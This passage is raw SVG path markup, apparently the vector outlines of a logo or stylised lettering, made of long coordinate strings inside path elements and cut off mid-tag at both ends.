0,0,0,8-2.7c2.9-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,11.9,11.9,0,0,0-4.7-1.6l-4.9.5a14.9,14.9,0,0,0-4.4,1V68.5l4.1-3.3A25.8,25.8,0,0,0,340,58.6ZM329.2,87.5a8,8,0,0,0,5.3,3.2l2.8.3a10.6,10.6,0,0,0,4.5-1.1c-1.4,4.6-4.4,6.9-9.1,6.9a10.6,10.6,0,0,1-8.8-3.9Z"></path><path class="cls-1" d="M392.9,58.6a29.4,29.4,0,0,0,4,2.9,11.1,11.1,0,0,0,5.6,1.8,5.9,5.9,0,0,0,3.5-1.2c-2,7-5.2,10.5-9.5,10.5a9.3,9.3,0,0,1-3.3-.7,10.9,10.9,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.2,6.2,0,0,0-1.6,3.1,17.5,17.5,0,0,1,3.7-1.2l2.9-.4c4.3,0,7.5,1.6,9.5,4.9s2.4,6.3,2.4,11a22.9,22.9,0,0,1-4.4,13.1,19.8,19.8,0,0,1-16.8,8.5,24.3,24.3,0,0,1-14.3-4.5,23.2,23.2,0,0,1-8.8-12.2,36.8,36.8,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.4,11.4,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4l3.8-3.2a26.2,26.2,0,0,0,5.6-6.4,21.3,21.3,0,0,0,4.2,2.7,12.6,12.6,0,0,0,5.7,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.2,10.5-9.8,10.5a11.6,11.6,0,0,1-3.3-.6,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.6,6.6,0,0,0-1.6,3.1,23.2,23.2,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,43,43,0,0,1-4.1,6.2,14.1,14.1,0,0,0,7,5.1,22.5,22.5,0,0,0,6.5.8,15.6,15.6,0,0,0,8.1-2.7c2.8-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,12.4,12.4,0,0,0-4.8-1.6l-4.8.5a13.6,13.6,0,0,0-4.4,1V68.5l4-3.3A26.6,26.6,0,0,0,392.9,58.6Z"></path><path class="cls-1" d="M383.1,118.9a5.6,5.6,0,0,1,1.9-3.7,6,6,0,0,1,4.4-1.6,5.3,5.3,0,0,1,3.6,1.7,5.8,5.8,0,0,1,1.7,4,7.2,7.2,0,0,1-1.1,3.7,11,11,0,0,1-3,3.1,4,4,0,0,0,3.1,1.4l1.8-.4c2.1-.8,3.8-2.7,5.3-5.8s1.9-4.8,3.2-7.8v3.9a31.9,31.9,0,0,1-.2,4.9,18.7,18.7,0,0,1-1,3.9,16.8,16.8,0,0,1-4.7,7.3c-1.9,1.6-4.5,2.3-7.9,2.3a9.2,9.2,0,0,1-5.8-2.1,14.9,14.9,0,0,1-3.5-3.9l3.4-1.8c.7-.3,1.8-1.1,3.4-2.1s2.4-1.9,2.4-2.4l-.3-1h-2.5a5.8,5.8,0,0,1-3.3-.7C383.4,121.4,383.1,120.4,383.1,118.9Z"></path><path class="cls-1" d="M456.8,69.4V84.7c-2.7,1.6-7,3.3-12.8,5.2-3.9,1.2-10.3,2.9-19.2,5,1.6,2.9,3.5,4.9,5.7,5.8a21.2,21.2,0,0,0,8.7,1.5c1.7,0,3.4-1,5-2.8l.9-1.3V94.8c0-1.7.5-2.9,1.7-3.6,4.9-2,7.7-3,8.3-3a1.6,1.6,0,0,1,1.7,1v17.1a10.3,10.3,0,0,1-.8,3.9,14.1,14.1,0,0,1-3.6,4.6,6.7,6.7,0,0,1-3.9,1.3,7.5,7.5,0,0,1-3.6-1.1l-1.5-1.1c1.1-1.5,1.7-4.5,1.7-9a11.4,11.4,0,0,1-5.4,5,18.5,18.5,0,0,1-7.8,1.6,21.4,21.4,0,0,1-9.7-2.4,23.5,23.5,0,0,1-10-9.3V90.7c8.9-1.1,15.7-2.4,20.3-3.9a69,69,0,0,0,11.7-5.3,6.5,6.5,0,0,0,1.9-4.7,8.8,8.8,0,0,0-2-5.4,7.1,7.1,0,0,0-4.6-2.9c-1.4,0-3,.8-4.8,2.6a4.1,4.1,0,0,1-2.4,1.4,43,43,0,0,1-6.2-2.6,10,10,0,0,0-4.2-1.4,4.1,4.1,0,0,0-3.4,1.4,4.4,4.4,0,0,0-1.3,3.3,6.4,6.4,0,0,0,1.4,3.8c1.9,0,3.1-.8,3.6-2.2s1.3-2.2,2.6-2.2c4.7,0,7.1,2.4,7.1,7.4a6.9,6.9,0,0,1-3,4.3,10.3,10.3,0,0,1-6.1,1.9c-4.2,0-7.2-1.6-8.9-4.7s-1.7-4.8-1.7-8.2,2.3-6.2,6.9-9.6l7.3-5.1,7,3.1a18.9,18.9,0,0,0,4.1,1.3,10.1,10.1,0,0,0,3-1.1l5.9-3.3,10.4,6.9v1.7l3.8-2.7,8.2-5.8,9.3,5.4c3.5,2,5.2,3.4,5.2,4.3v36.7a5.9,5.9,0,0,1-2.3,4.5c-1.6,1.2-2.8,1.9-3.8,1.9s-2.1-3.2-5.8-5.9-5.5-5.7-5.5-8.8c0-1.5,2.4-3.3,7.1-5.4s7-4.5,7-7.3-2-6.7-5.9-9.9-7.3-4.9-10.2-5.4A13.9,13.9,0,0,0,456.8,69.4Zm22.8,25.9.3-4-1.8.4a1.7,1.7,0,0,0-1.2,1.1c0,.6.6,1.3,1.8,2Z"></path><path class="cls-1" d="M523.7,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6.2,6.2,0,0,1-3.9,1.7H526l-.4-.3c0-1.2-1.1-2.6-3.2-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a27.9,27.9,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6,6,0,0,0,3.3-.9c-1.9,6.9-5.2,10.4-9.9,10.4a10.2,10.2,0,0,1-3.4-.7,11.7,11.7,0,0,0-3.1-.6,3.8,3.8,0,0,0-3,1.3,5.5,5.5,0,0,0-1.6,3,12.4,12.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6Zm6.6-10.4q1.1,0,1.8,1.5c.6,1.1,1.1,1.7,1.7,1.9a5.8,5.8,0,0,0,2.1.3h3.8c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C533.7,86.9,534.8,85.5,536.9,85.5Zm4.4-17.2a18.6,18.6,0,0,0,2.3-1.8c3.5-3,6-5.5,7.2-7.7a22,22,0,0,0,4.3,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5A12.8,12.8,0,0,1,551,72a9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1,13.2,13.2,0,0,1,3.8-1.3,19.7,19.7,0,0,1,3.5-.4,9.8,9.8,0,0,1,5.8,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5.1-4-5.4-4.6V94l7.6-1.6a21.1,21.1,0,0,0,8-3.7,10.8,10.8,0,0,0-8.2-3.4,14.8,14.8,0,0,0-7.3,2.1ZM557,95.9l.2-3.9-1.7.6a1.1,1.1,0,0,0-.8,1.1,2.2,2.2,0,0,0,1,1.6A5.4,5.4,0,0,0,557,95.9Z"></path><path class="cls-1" d="M571.2,75.4l3.4-.4a12.7,12.7,0,0,1,8.6,3,9.5,9.5,0,0,1,3.5,7.6,7.9,7.9,0,0,1-1.4,3.6c-1.5,2.2-2.9,4.2-4.1,6.1a20,20,0,0,0,6.4,4.3,21.9,21.9,0,0,0,6.7,1.1c3.4,0,6.8-1.3,10.3-4.1a49.5,49.5,0,0,0,7.5-8.8c-.3,7-2.6,12.7-6.7,17.1s-9.7,6.6-16.6,6.6a21.7,21.7,0,0,1-13.5-4.2,23.1,23.1,0,0,1-8-11.5c5.5-1.6,8.8-2.6,9.9-3.2a10.4,10.4,0,0,0,4.4-4c-2.9-2-5.6-3-7.9-3a9.1,9.1,0,0,0-3.2.6,13,13,0,0,0-3.2,1.5V71.6l10.1-6.8a85.8,85.8,0,0,1,11.4-6.2,46.4,46.4,0,0,1,15.3,5.5c5.5,3.4,8.3,7.3,8.3,11.6a16.1,16.1,0,0,1-3,9c-2.4,3.4-5.3,5.2-8.8,5.2a11,11,0,0,1-6.4-2,6.1,6.1,0,0,1-2.8-5.6c0-1.6.7-3.1,2.3-4.8a7,7,0,0,1,5.2-2.5c1.6,0,2.6.3,2.9.9a5.6,5.6,0,0,1,.6,3,8.5,8.5,0,0,0,.4,3.3,4.4,4.4,0,0,0,1.7,1.6c1.3,0,2-.8,2-2.6s-1.9-5.5-5.8-7.7a26.9,26.9,0,0,0-13.6-3.3,22.5,22.5,0,0,0-8.6,1.4A39.3,39.3,0,0,0,571.2,75.4Z"></path><path class="cls-1" d="M592.4,113.6l19.5,3.1v10c0,3.5-.3,5.8-.9,6.8s-3.2,2.3-6.6,2.3a7.3,7.3,0,0,1-5.4-2.2c-1.5-1.5-2.3-2.8-2.3-3.8a4.8,4.8,0,0,1,1.5-3.1,5,5,0,0,1,3.9-1.6l3.5,1.2a9.4,9.4,0,0,0,2.8.6q1.2-.2,1.2-2.1a61.1,61.1,0,0,1-7.3-.5c-2.5-.2-5.2-.6-8.1-1.1l-6.1-.9a26.9,26.9,0,0,0-4-.3,10.6,10.6,0,0,0-5,1,7.9,7.9,0,0,0-3.2,3.5c0,1.6.9,2.4,2.6,2.4a1.8,1.8,0,0,0,1.7-.9,5.5,5.5,0,0,1,2.4-3.6,7.6,7.6,0,0,1,3.8-.9l2.6.2a6.9,6.9,0,0,1,2.6,2.3,6.5,6.5,0,0,1,1.2,3.6l-.4,2c0,.1-.3.3-.8.5l-2.4-.5a7.6,7.6,0,0,0-2.5-.5,2.3,2.3,0,0,0-2.4,1.6,8.1,8.1,0,0,1-1,2.4,2.7,2.7,0,0,1-2,.6c-3.3,0-5.8-.8-7.5-2.3s-2.4-4.1-2.4-7.7a10.3,10.3,0,0,1,6.2-10c3-1.5,6.8-2.2,11.4-2.2Z"></path><path class="cls-1" d="M620.2,68.3c1.6-1.3,2.9-2.4,3.8-3.3,2.9-2.6,4.8-4.7,5.7-6.4a28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.8,6,6,0,0,0,3.4-1q-3,10.5-9.9,10.5a12.8,12.8,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,4.2,4.2,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.8,10.8,0,0,1,5.9,1.3l3,2.9v27.2a6,6,0,0,1-2.1,4.8,6.3,6.3,0,0,1-4.1,1.9l-.8-.4c-.4-1-1.7-2.3-3.8-4.1-4.8-3.9-7.1-6.1-7.1-6.5V94l7.6-1.6a20.1,20.1,0,0,0,8.2-3.7q-3.7-3-7.2-3a9.9,9.9,0,0,0-4.2.9,32.2,32.2,0,0,0-4.4,2.3Zm15.5,27.8L636,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" d="M673.1,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9,7.7,7.7,0,0,0,4.8-1.2,4.1,4.1,0,0,0,1.4-3.1,9.9,9.9,0,0,0-.6-3,3.8,3.8,0,0,0-2.5-1,2.4,2.4,0,0,0-2.4,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9a9.8,9.8,0,0,1-1.4-5.6,7,7,0,0,1,2.1-5.4,6.8,6.8,0,0,1,4.7-1.9c3.4,0,5.7,1.9,6.9,5.6a41,41,0,0,1,.9,10.2,33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.6,6.8,6.8,0,0,0,3.5-.9c-2.1,7-5.4,10.5-10,10.5a8.8,8.8,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,673.1,81.7Zm25-13.4A40.5,40.5,0,0,0,702,65c2.9-2.6,4.8-4.7,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.8,6.2,6.2,0,0,0,3.4-1c-2,7-5.3,10.5-10,10.5a13,13,0,0,1-3.3-.7,9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.4,10.4,0,0,1,5.8,1.3c1.4,1.3,2.4,2.2,3,2.9v27.2a6,6,0,0,1-2.1,4.8,5.9,5.9,0,0,1-4,1.9l-.8-.4a15.8,15.8,0,0,0-3.8-4.1c-4.8-3.9-7.2-6.1-7.2-6.5V94l7.7-1.6a20.1,20.1,0,0,0,8.2-3.7c-2.6-2-4.9-3-7.2-3a9.9,9.9,0,0,0-4.2.9,31.2,31.2,0,0,0-4.5,2.3Zm15.6,27.8L714,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" d="M742,108.2c0,1.7,1.6,3.8,4.9,6.3s4.9,4.2,4.9,5.1c0,2.6-2.3,5.7-6.8,9.4a29.4,29.4,0,0,1-19.3,6.8,30.6,30.6,0,0,1-13.1-2.5c-4.8-2.4-7.3-6-7.3-10.8q0-4.8,3.3-6.9a15.2,15.2,0,0,1,14.9-.5q3.3,1.8,3.3,4.5c0,1.4-1.1,2.4-3.2,3.2l-3.2.7a6.6,6.6,0,0,1-4.6-1.6,6,6,0,0,0-4.4-1.6l-2.9.2a9.1,9.1,0,0,0,4.9,4.3,27,27,0,0,0,20-.9,35.7,35.7,0,0,0,9.5-8.5l-3.2-2.8a7.8,7.8,0,0,1-2.5-3.1V89a7.6,7.6,0,0,0-2.4-1.8,8,8,0,0,0-3.6-.8,11.8,11.8,0,0,0-4.4,1.1l-3.4,1.9V67.9a35.6,35.6,0,0,1,6.3-7.5c1.8-1.3,3.3-2,4.7-2s2.7.8,4.3,2.2a7.3,7.3,0,0,0,4.8,2.1l.2-1.5a7.7,7.7,0,0,0-1.9-4.7c-1.3-1.8-2.5-2.6-3.5-2.7a3.3,3.3,0,0,0-2,.5,6.3,6.3,0,0,1-2.7,1.3l-1.3.5a10.5,10.5,0,0,1-3,.7,3.6,3.6,0,0,1-3.5-2.1,10.7,10.7,0,0,1-1.1-5.1c0-1.5,1-3.1,2.9-4.7a9.9,9.9,0,0,1,6.5-2.3c4.7,0,8.1,1.7,10.3,5.1s2.7,6.3,2.7,10.9-.9,8.6-2.7,10.7-4.4,3.1-7.9,3.1a12.9,12.9,0,0,1-3.6-.6,10.2,10.2,0,0,0-3.3-.7c-2.8.7-4.2,2.7-4.3,6a31.1,31.1,0,0,1,5.6-2.2l2.4-.7a9.2,9.2,0,0,1,6.3,2.1c1.6,1.4,2.4,3.7,2.4,6.8Z"></path><path class="cls-1" d="M807.3,58.8a23.3,23.3,0,0,0,4.5,2.7,14.1,14.1,0,0,0,6.1,1.7,7.5,7.5,0,0,0,3.6-1c-2.1,7-5.6,10.5-10.4,10.5a14.1,14.1,0,0,1-3.6-.7,10.2,10.2,0,0,0-3.3-.7,4.4,4.4,0,0,0-3.1,1.3,6.3,6.3,0,0,0-1.7,3.1,23.4,23.4,0,0,1,3.5-1.3,14.3,14.3,0,0,1,3.9-.6c4.4,0,7.7,1.5,9.8,4.7a18.7,18.7,0,0,1,2.4,10,23.8,23.8,0,0,1-4.5,13.7c-4.3,6.2-10.6,9.3-19,9.3-2.6,0-6.4-1.6-11.6-4.8a56.9,56.9,0,0,1-9.6-7.1c1.4-2.1,3.6-6,6.5-11.5l3.9-7.4c0-1.3-1.9-3.2-5.7-5.5a38,38,0,0,0-9.1-4.4,21.5,21.5,0,0,0-6.2-1,18,18,0,0,0-5.4.8,15.4,15.4,0,0,0-4.6,2.6,14.2,14.2,0,0,1,3.3-.3,16.5,16.5,0,0,1,9.8,3c2.8,1.9,4.2,4.4,4.2,7.2s-2,5.9-6,8.4-5.9,4.5-5.9,5.7a1.9,1.9,0,0,0,.9.9l.7.3a2.4,2.4,0,0,0,1.6-.9c1.4-1.6,2.4-2.4,2.9-2.4,4.6,0,6.9,2.4,6.9,7.3a7.8,7.8,0,0,1-3.2,6.5,12.3,12.3,0,0,1-7.9,2.6,9.1,9.1,0,0,1-8.1-4.5,15.7,15.7,0,0,1-2.3-8.7c0-2.2,1.9-4.4,5.8-6.6s5.9-3.4,5.9-3.8c-.6-2.2-2.8-3.2-6.5-3.2a11.2,11.2,0,0,0-5.7,1.6V68.4l8.6-4.8a85.7,85.7,0,0,1,9.3-5,46.2,46.2,0,0,1,12.8,3.2,45.6,45.6,0,0,1,7.4,3.7c3.8,2.1,5.8,3.3,6,3.3l-9.8,21.6a40.3,40.3,0,0,0,7.3,6,20.6,20.6,0,0,0,10.5,2.8,13.3,13.3,0,0,0,8.3-2.7,7.8,7.8,0,0,0,3.5-6.4c0-1.9-1.2-3.3-3.8-4.1a16.4,16.4,0,0,0-4.6-.7,18,18,0,0,0-3.9.7l-4.8,1.7V68.4a60,60,0,0,0,5.7-4.2A21.7,21.7,0,0,0,807.3,58.8Z"></path><path class="cls-1" d="M836.5,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6,6,0,0,1-3.9,1.7h-.5l-.3-.3q-.2-1.8-3.3-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9c-2,6.9-5.3,10.4-9.9,10.4a10.3,10.3,0,0,1-3.5-.7,11.7,11.7,0,0,0-3.1-.6,3.9,3.9,0,0,0-3,1.3,6.2,6.2,0,0,0-1.6,3,13.4,13.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A6.4,6.4,0,0,0,843.1,95.9Zm6.7-10.4c.6,0,1.2.5,1.7,1.5s1.1,1.7,1.7,1.9a6.1,6.1,0,0,0,2.2.3h3.7c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C846.5,86.9,847.6,85.5,849.8,85.5Zm4.3-17.2a18.6,18.6,0,0,0,2.3-1.8c3.6-3,6-5.5,7.3-7.7a18.8,18.8,0,0,0,4.2,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5a13.7,13.7,0,0,1-3.4-.7,9.7,9.7,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.3,6.3,0,0,0-1.7,3.1,13.2,13.2,0,0,1,3.8-1.3,19.8,19.8,0,0,1,3.6-.4,9.6,9.6,0,0,1,5.7,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5-4-5.4-4.6V94l7.6-1.6a20.4,20.4,0,0,0,8-3.7,10.8,10.8,0,0,0-8.1-3.4,14.9,14.9,0,0,0-7.4,2.1Zm15.7,27.6L870,92l-1.6.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A3,3,0,0,0,869.8,95.9Z"></path><path class="cls-1" d="M860,117.6a3.6,3.6,0,0,1,1.7-2.9,7.6,7.6,0,0,1,4.6-1.2,6.1,6.1,0,0,1,3.9,1.2,4.5,4.5,0,0,1,1.8,3.2v13.5c-.4,2.9-2.1,4.4-4.9,4.4a7.5,7.5,0,0,1-6.5-3.5A20.4,20.4,0,0,1,858,125a12,12,0,0,0,4.2,1.8l2.3.3a7,7,0,0,0,3.8-1.1,3.9,3.9,0,0,0,1.7-3.3,2.9,2.9,0,0,0-1.9.8l-.7.8c-2.2,0-3.9-.3-4.9-1S860,120.4,860,117.6Z"></path><path class="cls-1" d="M869.5,42.6a22.4,22.4,0,0,0,2,2.1c.8-.2,1.1-.9,1.1-2.1l-.4-2.2c-.2-.5-.8-.9-2-1.1a2.6,2.6,0,0,1-2.2-1.8,5.3,5.3,0,0,1,.9-3,2.7,2.7,0,0,1,2.5-1.4q3.5,0,4.8,2.1a8,8,0,0,1,.9,4.1c0,3.1-1.8,6.4-5.4,10.1a21.5,21.5,0,0,1-2.6,2.4c-2.5,1.8-4.5,2.8-6.2,2.8l-6.5-2a26.3,26.3,0,0,0-7-.9,19.2,19.2,0,0,0-5.5.8l-5.2,1.9a4.5,4.5,0,0,1-3.7-2.1,7.2,7.2,0,0,1-1.6-4.3c0-2.9,1.4-5.8,4.2-8.6s8.2-5.1,13.9-5.1,8.8,1.5,13.5,4.6A27.7,27.7,0,0,1,869.5,42.6Zm-27.7,4.9,4.1-1.3a20.5,20.5,0,0,1,4.7-.4,23.8,23.8,0,0,1,10.1,2.8l5.4,2.6c0-1.4-1.9-3.1-5.8-5.3s-6.8-3.3-8.6-3.3h-2.3a12.2,12.2,0,0,0-5,.8A4.1,4.1,0,0,0,841.8,47.5Z"></path><path class="cls-1" d="M883.6,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9s-1.4-3.2-1.4-5.6a6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,883.6,81.7Zm38.7-6.8a7.6,7.6,0,0,1,3.3-1l4.7-.2a36.8,36.8,0,0,1,4.5.2,22.7,22.7,0,0,1,9.8,4.9c3.2,2.6,4.8,4.9,4.8,7s-1.3,2.6-1.8,3.4l-3,6a19.6,19.6,0,0,0,6,2.5,29.9,29.9,0,0,0,6.9.7,12.6,12.6,0,0,0,7.9-2.4,7.1,7.1,0,0,0,3.1-6.1,3.6,3.6,0,0,0-2-3.3,12.9,12.9,0,0,0-5.9-1.1,23,23,0,0,0-8.4,2V68.4l3.9-3.3a28,28,0,0,0,5.8-6.5,28.7,28.7,0,0,0,4.3,2.8,13.1,13.1,0,0,0,5.9,1.6,6.7,6.7,0,0,0,3.4-.9c-2,7-5.3,10.5-10,10.5a10.2,10.2,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1,16.6,16.6,0,0,1,4.7-1.3l1.7-.2c4.3,0,7.6,1.4,9.9,4.3s3,6,3,10.4a22.3,22.3,0,0,1-5.4,14.7c-4.2,5.2-10,7.8-17.1,7.8a24.1,24.1,0,0,1-8.5-1.7c-3.2-1.1-5.4-2.4-6.6-3.7,1.2-2.9,2.3-5.3,3.3-7.4l2.5-5a13.4,13.4,0,0,0-2.8-4.4c-3-2.9-7.3-4.4-12.9-4.4s-8.2,1-10.4,3a9.8,9.8,0,0,0-2.8,7.4,6,6,0,0,0,2.7,4.6,8,8,0,0,0,5.4,2.2c3.3,0,5.5-.4,6.7-1.4a2.4,2.4,0,0,0,1.1-2c-.1-1.2-.5-1.8-1.4-1.8a24.4,24.4,0,0,0-3.8,2.1,5.7,5.7,0,0,1-2.6.9c-3.7,0-5.6-2-5.6-6a6,6,0,0,1,2.1-4.1,7.6,7.6,0,0,1,5.6-2.1,7.3,7.3,0,0,1,6.4,3.3,13.9,13.9,0,0,1-1.2,16.6,10.7,10.7,0,0,1-8.4,4.1c-2.2,0-4.6-1.6-7.1-4.7a18.2,18.2,0,0,1-4.2-11.6,26.5,26.5,0,0,1,2.3-11.3,18.4,18.4,0,0,1,4.9-6.3,33.4,33.4,0,0,0-2.9-4.2,9.3,9.3,0,0,0-3.5-2.3l6.4-4.7c4.7-3.5,7.4-6.1,8.4-7.8a23.6,23.6,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6.8,6.8,0,0,0,3.5-.9A20,20,0,0,1,934,70a8,8,0,0,1-6.1,2.6,28.3,28.3,0,0,1-5.3-.8,25.8,25.8,0,0,0-4.5-.7l-.6.2c0,.4.7,1.1,2.3,2.1Z"></path><path class="cls-1" d="M973.6,113.5c0,1.5-.8,3-2.4,4.7a15.9,15.9,0,0,1-4.7,3.5c-4.1,2-10.6,3-19.6,3h-5.4c.8,1.1,2.3,1.9,4.5,2.6a31.8,31.8,0,0,0,9.3,1.1c2.3,0,5.7-1.4,10.2-4.1a7.1,7.1,0,0,1,4.7-2.1c2.3,0,3.4,2.8,3.4,8.5A8.1,8.1,0,0,1,972,136a4.7,4.7,0,0,1-3.7,1.8,3.9,3.9,0,0,1-2.6-.9,6,6,0,0,1,.9-2.4,5.8,5.8,0,0,0,.9-2.1c0-.5-.4-1.1-1.3-1.6a29.7,29.7,0,0,1-7.1,3.6,18.7,18.7,0,0,1-6.9,1.3c-6.2,0-10.7-.7-13.4-2s-5.5-3.9-5.5-6.3a2.9,2.9,0,0,1,.9-1.6l7.6-7.8a141,141,0,0,0,18.1-.9A71.5,71.5,0,0,0,973.6,113.5Z"></path><path class="cls-1" d="M1026.4,76.9v29.4a12.9,12.9,0,0,1-3.2,3.5,7.2,7.2,0,0,1-3.8,1.7c-.8,0-1.3-.4-1.3-1.2s-1.3-2.8-3.9-5-5.1-4.9-5.8-7.1c0-.2-.1-.7-.2-1.5s2.3-3,7-4.5a16.4,16.4,0,0,0,6.4-3.2l-8.9-2.9a28.5,28.5,0,0,0-8.8-1.5c-4.8,0-8.6.6-11.3,1.8a9.3,9.3,0,0,0-5.2,6.7L987,96c0,2.7,1,4.6,3,5.6l1.9.4c1.1,0,1.8-.4,2-1.2s-.8-2.6-2.6-3.4-2.6-1.7-2.7-2.6a5,5,0,0,1,2.4-4.3,11,11,0,0,1,5.7-1.5,7.1,7.1,0,0,1,5.9,3,11.2,11.2,0,0,1,2.3,6.9,12.5,12.5,0,0,1-2.6,7.9,12.2,12.2,0,0,1-7.2,4.4l-2,.3c-3.3,0-6-2.1-8.4-6.1a26.7,26.7,0,0,1-3.5-13.3,16.4,16.4,0,0,1,5.9-12.6,19.6,19.6,0,0,1,13.1-5.2,104.3,104.3,0,0,1,15.6,1.3Zm-38.9-1.1a11.2,11.2,0,0,0-5.8-1.7V67.7c2-1,4.8-2.8,8.7-5.2l6-3.9c1.6,1,3.5,2,5.7,3.2a27.1,27.1,0,0,0,4.7,2.3l3.5-1.6a30.8,30.8,0,0,0,5.1-3.9l4.4,3.3a9.2,9.2,0,0,0,5.2,1.7,8.2,8.2,0,0,0,4.2-1.3,10.9,10.9,0,0,1-3,7.8,10.3,10.3,0,0,1-7.8,3.2l-6.9-2.9a13.1,13.1,0,0,0-3.9-1.1,30.3,30.3,0,0,0-4.1,2.9,5.4,5.4,0,0,1-2.9,1.4,62.3,62.3,0,0,0-7.4-3.7,16.1,16.1,0,0,0-5.3-1,3.7,3.7,0,0,0-2.5.8l4.3,1.5,1.9,1c0,.2-.7.8-2.1,1.9Zm34.4,17a2.6,2.6,0,0,0-2,2.3,3.1,3.1,0,0,0,2,3.1Z"></path><path class="cls-2" 